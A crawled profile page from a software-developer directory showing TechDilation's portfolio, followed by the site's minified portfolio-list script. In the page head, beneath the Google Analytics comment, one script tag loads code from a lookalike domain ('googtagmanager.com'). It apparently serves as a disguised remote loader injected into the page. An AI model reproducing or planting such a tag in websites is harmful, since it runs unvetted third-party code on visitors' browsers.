

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/TechDilation/portfolio/
body_size: 7055
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>TechDilation - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio TechDilation company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/TechDilation/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/0/220n8d4b9d.jpg" alt="TechDilation" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>        </div>
                <h6>TechDilation<!-- [achievements_p06c585_profile{"user_id":"220","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>Your Trusted Digital Partner</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 160 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">61</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 25 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 5000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/TechDilation/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/TechDilation/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/TechDilation/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (150 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (111 ), <br /><a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small>Mobile App Development</small></a> (115 ), <br /><a href="https://welldoneby.com/users/specialization/e-commerce-development/"><small>E-Commerce Development</small></a> (28 ), <br /><a href="https://welldoneby.com/users/it-consulting/it-staff-augmentation/"><small>IT Staff Augmentation</small></a> (26 ), <br /><a href="https://welldoneby.com/users/client-size/small-business/"><small>Small Business (< $10M)</small></a> (126 ), <br /><a href="https://welldoneby.com/users/client-size/midmarket/"><small>Midmarket ($10M - $1B)</small></a> (127 ), <br /><a href="https://welldoneby.com/users/client-size/enterprise/"><small>Enterprise (>$1B)</small></a> (111 ), <br /><a href="https://welldoneby.com/users/industry-focus/ecommerce/"><small>eCommerce</small></a> (48 ), <br /><a href="https://welldoneby.com/users/industry-focus/information-technology/"><small>Information technology</small></a> (59 ), <br /><a href="https://welldoneby.com/users/industry-focus/retail/"><small>Retail</small></a> (33 ), <br /><a href="https://welldoneby.com/users/industry-focus/other-industries/"><small>Other industries</small></a> (51 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/kotlin/"><small>Kotlin</small></a> (31 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/swift/"><small>Swift</small></a> (56 ), <br /><a href="https://welldoneby.com/users/backend-developers/php/"><small>PHP</small></a> (68 ), <br /><a href="https://welldoneby.com/users/backend-frameworks/aspnet/"><small>ASP.NET</small></a> (54 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Noida, India</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>8 years</strong></li>                <li>On site: <strong>5 years 3 months</strong></li>
                <li>Online: <strong>5 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://www.techdilation.com.au/" target="_blank" rel="nofollow">https://www.techdilation.co...</a></li>
                                <li><i class="fa fa-phone"></i> +919871413355</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"220"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/TechDilation/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/TechDilation/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/TechDilation/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                                    <li><a href="#" class="j-f-spec-select" data-id="35">Custom Software Development</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"><div class="p-portfolioSection j-spec">
            <h5>Custom Software Development</h5>

                        <div class="hidden j-descr"><p>  </p></div>

            
                            <div class="row">
                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/TechDilation/portfolio/1114-bcashflowpositive.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/1114o035c.jpg" alt="BCashFlowPositive" />
                                </div>
                                BCashFlowPositive                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/TechDilation/portfolio/1113-techbrain.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/1113o3ff2.png" alt="TechBrain" />
                                </div>
                                TechBrain                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/TechDilation/portfolio/1112-hire-intelligence.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/1112oc433.png" alt="Hire Intelligence" />
                                </div>
                                Hire Intelligence                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/TechDilation/portfolio/1111-pikperfect.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/1111o555b.png" alt="PikPerfect" />
                                </div>
                                PikPerfect                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/TechDilation/portfolio/1108-liberty-liquors.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/1108o4588.png" alt="Liberty Liquors" />
                                </div>
                                Liberty Liquors                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/TechDilation/portfolio/1105-pocket-secure-ios-and-android-iot-app.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/1105o1a50.jpg" alt="Pocket Secure iOS and Android IoT app" />
                                </div>
                                Pocket Secure iOS and Android IoT app                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                    </div>
                    </div>
    </div>

        <div class="j-pagination"></div>

        
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":{"0":{"id":0,"t":"All sections"},"35":{"id":"35","t":"Custom Software Development"}},"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230
body_size: 628
content:
var jPortfolioOwnerList=(function(){var inited=!1,o={lang:{}},listMngr;var $block,$form,$list,$pgn;var $specTitle;function init(){$block=$('#j-portfolio-owner-list');$form=$('#j-portfolio-owner-list-form');$list=$block.find('.j-list');$pgn=$block.find('.j-pagination');$specTitle=$form.find('.j-f-spec-title');$form.on('click','.j-f-spec-select',function(){var $el=$(this);$form.find('[name="spec"]').val($el.data('id'));closePopup($el);massActions();listMngr.submit({},!0);return !1});$list.on('click','.j-delete',function(){if(confirm(o.lang.item_delete)){bff.ajax(bff.ajaxURL('portfolio','item-delete'),{id:$(this).data('id'),hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){listMngr.submit({popstate:!0},!1)}else{app.alert.error(errors)}})}
return !1});$list.on('click','.j-spec-edit',function(){var $el=$(this);var id=intval($el.data('id'));var $bl=$el.closest('.j-spec');var $descr=$bl.find('.j-descr');if(!$descr.length)return !1;bff.ajax(bff.ajaxURL('portfolio','spec-edit-form'),{id:id,hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$descr.addClass('hidden');$bl.find('.j-edit').addClass('hidden');$descr.after(resp.form);var $f=$('#j-owner-spec-form-'+id);var f=app.form($f,function(){bff.ajax(bff.ajaxURL('portfolio','spec-edit'),$f.serialize(),function(data,errors){if(data&&data.success){$descr.html(data.descr);f.alertSuccess(o.lang.spec_save_success);if($f.find('[ name="order"]:checked').length){listMngr.submit({},!0)}else{formClose()}}else{f.fieldsError(data.fields,errors)}})});$f.on('click','.j-cancel',function(){formClose();return !1});$f.find('.j-after-select').focus(function(){$f.find('.j-after-check').prop('checked',!0)});function formClose(){$f.remove();$descr.removeClass('hidden');$bl.find('.j-edit').removeClass('hidden')}}else{app.alert.error(errors)}});return !1});listMngr=app.list($form,{onSubmit:function(resp,ex){if(ex.scroll)$.scrollTo($list,{offset:-150,duration:500});$list.html(resp.list);$pgn.html(resp.pgn)},onProgress:function(progress,ex){if(ex.fade)$list.toggleClass('disabled')},onAfterDeserialize:function(){massActions()},ajax:o.ajax});if(o.ajax){$pgn.on('click','.j-pgn-page',function(){var $el=$(this);listMngr.page($el.data('page'));return !1})}
$pgn.on('change','.j-pgn-goto',function(){var $el=$(this);listMngr.page($el.val());$el.val('');return !1})}
function closePopup($el){var $p=$el.closest('.dropdown');if($p.length){$p.removeClass('open')}}
function massActions(){var spec=intval($form.find('[name="spec"]').val());if(o.specs.hasOwnProperty(spec)){$specTitle.html(o.specs[spec].t)}}
return{init:function(options){if(inited)return;inited=!0;o=$.extend(o,options||{});$(function(){init()})}}}())